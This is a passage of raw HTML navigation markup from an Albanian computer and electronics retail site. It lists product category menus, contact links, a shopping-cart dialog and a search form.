href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="dropdown-list__label"   >Ryzen </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label"  aria-controls="dropdown-1506"  role="button" aria-expanded="false"  >Motherboard  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1506" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="dropdown-list__label"   >AMD </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label"  aria-controls="dropdown-1509"  role="button" aria-expanded="false"  >Memorje DDR  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1509" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="dropdown-list__label"   >DDR III </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="dropdown-list__label"   >DDR IV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="dropdown-list__label"   >DDR V </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="dropdown-list__label"   >DDR SO-DIMM </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label"  aria-controls="dropdown-1514"  role="button" aria-expanded="false"  >Karta Grafike  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1514" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="dropdown-list__label"   >AMD </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="dropdown-list__label"   >nVidia </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label"  aria-controls="dropdown-1517"  role="button" aria-expanded="false"  >Ftohes CPU  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1517" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="dropdown-list__label"   >Liquide FAN </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="dropdown-list__label"   >FAN CPU </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="dropdown-list__label"   >Ushqyes PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label"  aria-controls="dropdown-1522"  role="button" aria-expanded="false"  >HDD &amp; SSD  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1522" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="dropdown-list__label"   >HDD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="dropdown-list__label"   >HDD External </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="dropdown-list__label"   >SSD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="dropdown-list__label"   >SSD M.2 SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="dropdown-list__label"   >SSD M.2 PCI Express </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="dropdown-list__label"   >SSD External </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="dropdown-list__label"   >Optical Drive </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="dropdown-list__label"   >Karta Zeri PCI </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1531"  role="button" aria-expanded="false"  >TV Multimedia  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1531" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label"  aria-controls="dropdown-1532"  role="button" aria-expanded="false"  >Video Projektor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1532" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="dropdown-list__label"   >Ekran Projektori </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="dropdown-list__label"   >Canta Projektori </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label"  aria-controls="dropdown-1536"  role="button" aria-expanded="false"  >Televizor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1536" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="dropdown-list__label"   >LED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="dropdown-list__label"   >OLED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="dropdown-list__label"   >QLED </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label"  aria-controls="dropdown-1540"  role="button" aria-expanded="false"  >TV-Box  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1540" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="dropdown-list__label"   >Android Box </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="dropdown-list__label"   >Chromecast </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="dropdown-list__label"   >Dekoder TVB-T2 </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1544"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1544" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="dropdown-list__label"   >Mbajtese TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="dropdown-list__label"   >Mbrojtese Tensioni </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="dropdown-list__label"   >Multiprize </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1548"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1548" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="dropdown-list__label"   >Adaptore Audio </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="dropdown-list__label"   >Adaptore Video </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="dropdown-list__label"   >Canta </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="dropdown-list__label"   >Kabllo </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="dropdown-list__label"   >Karikues Laptopi </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li> </ul></nav></div> <div class=" modal__bottom side-menu__content-bottom " ><div class=" modal__bottom-actions side-menu__bottom-actions " ><div class=" modal__bottom-action side-menu__bottom-action " ><div class=" contact-bar contact-bar--vertical " ><div class="contact-bar__container"><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#adc4c3cbc2edddc1ccc3c8d9cec2c0ddd8d9c8dfde83ccc1"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></div></div></div></div></div><button class=" button button--icon button--rotate-icon modal__close-button side-menu__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg><span class="side-menu__close-button-text">Menu</span></button></div></div></div>    <div class="header__brief-info"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="brief-info brief-info--link">
<ul class="list brief-info__items-container">
<li class="brief-info__list-item list__item"><a class="link button button--icon button--icon-light brief-info__link" href="/free-shipping"> <span class="brief-info__icon-wrapper">   <svg class=" icon brief-info__icon " role="presentation" focusable="false"> <title>Free shipping icon</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#delivery-truck"></use></svg> </span> <span class="brief-info__title "> Me pranë jush</span> <span class="brief-info__subtitle"> Transport në të gjithë Shqipërinë </span> </a></li>
</ul>
</div></div></div>   <div class="header__buttons">  <a class=" header-button button button--icon button--icon-light button--icon-fill " data-testid="wishlist-link" aria-labelledby="wishlist-header-link-title" data-bind="scope: 'wishlist'" href="https://www.planetcomputers.al/wishlist/" ><span class="visually-hidden" id="wishlist-header-link-title" data-bind="i18n: $t('Wishlist, %1').replace('%1', wishlist().counter || '0 items')" ></span> <svg class="icon header-button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg><!-- ko if: wishlist().counter --><span class=" header-button__counter header-button__counter--hidden " data-bind=" css: { 'header-button__counter--hidden': null } " ><span class="header-button__counter-dot"></span></span> <!-- /ko --></a>      <div data-block="minicart"><div class="header__minicart"><button class=" header-button button button--icon button--icon-light modal-trigger " type="button" aria-labelledby="minicart-link-title" aria-expanded="false" data-testid="minicart-link" data-bind="scope: 'minicart_content'" data-modal-trigger="modal-minicart" data-mage-init='{ "modal": {} }' ><span class="visually-hidden" id="minicart-link-title" data-bind="i18n: $t('Shopping cart dropdown trigger, %1 products in your shopping cart').replace('%1', getCartParam('summary_count') || '0')" ></span> <svg class=" icon header-button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg><!-- ko if: getCartParam('summary_count') --><span class=" header-button__counter header-button__counter--hidden " data-bind="css: {'header-button__counter--hidden': null}" ><span class="header-button__summary-count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="header-button__counter-dot"></span></span> <!-- /ko --></button></div> <dialog id="modal-minicart" class=" modal modal--secondary header__minicart-modal " role="dialog" aria-hidden="true" aria-labelledby="minicart-title" aria-describedby="minicart-products" data-modal="modal-minicart" ><div role="document" class="modal__container" tabindex="0" ><div class="modal__content modal__content--block"><div id="minicart-content-wrapper" class="minicart-content" data-bind="scope: 'minicart_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div><button class=" button button--icon button--rotate-icon modal__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></dialog></div> </div>  <div class="header__search-wrapper"> <form class="search-form" id="search_mini_form" action="https://www.planetcomputers.al/catalogsearch/result/" method="get" ><div class="search-form__wrapper"><div class=" input search-form__input-wrapper " ><label class=" label input__label label--hidden " for="search" >Search products</label> <input class=" input__field search-form__input " id="search" type="search" name="q" value="" placeholder="K&#xEB;rko&#x20;Produkte..." maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" > <button class=" button button--icon search-form__button " type="submit" aria-label="Search" data-testid="search-link" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#search"></use></svg></button></div></div><div class="quicksearch-wrapper"><div id="search_autocomplete" class="quicksearch" tabindex="0" aria-label="Quicksearch results" aria-live="assertive" ></div></div></form></div></div></div></header>    <nav id="mega-menu" class="mega-menu" data-action="navigation" aria-label="Store&#x20;navigation" data-mage-init='{ "megaMenu": { } }' ><ul class="mega-menu__list container">  <li class="mega-menu__item&#x20;mega-menu__item--parent nav-1">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__link"  data-menu="menu-1177" >Apple</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1177">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1565" >Mac Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/0/70211-apple-mockup-pro-drive-air-laptops-disc-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1565">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1178" >Mac</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1178">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="mega-menu__inner-link"  data-menu="menu-1179" >iMac</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="mega-menu__inner-link"  data-menu="menu-1180" >MacBook Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="mega-menu__inner-link"  data-menu="menu-1181" >MacBook Air</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="mega-menu__inner-link"  data-menu="menu-1182" >Mac Mini</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1766" >Iphone Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/3/73682-smartphone-apple-feature-4s-phone-iphone-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1766">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1186" >Iphone</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1186">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="mega-menu__inner-link"  data-menu="menu-1187" >Iphone 13 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="mega-menu__inner-link"  data-menu="menu-1188" >Iphone 13 </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="mega-menu__inner-link"  data-menu="menu-1189" >Iphone 12</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="mega-menu__inner-link"  data-menu="menu-1190" >Iphone 11</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-5 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="mega-menu__inner-link"  data-menu="menu-1191" >Iphone SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-6 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="mega-menu__inner-link"  data-menu="menu-1192" >Iphone XR</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1767" >Ipad Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1767">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1183" >Ipad</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1183">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1184" >Ipad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="mega-menu__inner-link"  data-menu="menu-1185" >Ipad Pro</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1768" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com_1_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1768">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__inner-link"  data-menu="menu-1555" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1555">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1193" >iWatch &amp; TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="mega-menu__inner-link"  data-menu="menu-1194" >Aksesore Apple</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-2">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__link"  data-menu="menu-1195" >Informatika</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1195">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1769" >Kompjuter Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/s/asus-gt301-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1769">  <li  class="list__item 